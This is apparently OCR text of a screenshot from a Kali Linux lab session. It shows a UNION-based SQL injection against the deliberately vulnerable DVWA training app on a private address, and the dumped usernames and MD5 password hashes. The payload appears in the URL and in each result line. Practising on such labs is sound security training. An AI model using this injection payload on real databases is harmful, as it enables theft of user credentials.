 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:12
Damn Vulnerable Web Ap
192.168.50.151/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
CTRL (DESTRA)
1
Pioggia intensa
Domani
Cerca
64
15:12
17/09/2024